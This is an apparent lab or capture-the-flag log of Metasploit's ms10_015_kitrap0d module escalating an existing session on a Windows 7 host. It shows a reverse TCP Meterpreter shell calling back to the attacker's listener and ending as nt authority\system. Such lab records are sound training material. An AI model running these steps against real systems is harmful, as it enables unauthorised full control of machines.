 msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.19
LHOST => 10.10.14.19
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LPORT 7777
LPORT => 7777
msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.19:7777
[*] Launching notepad to host the exploit...
[+] Process 3288 launched.
[*] Reflectively injecting the exploit DLL into 3288...
[*] Injecting exploit into 3288 ...
[*] Exploit injected. Injecting payload into 3288...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.19:7777 -> 10.10.10.5:49160) at 2020-11-27 19:14:48 +0100
meterpreter > shell
Process 3852 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>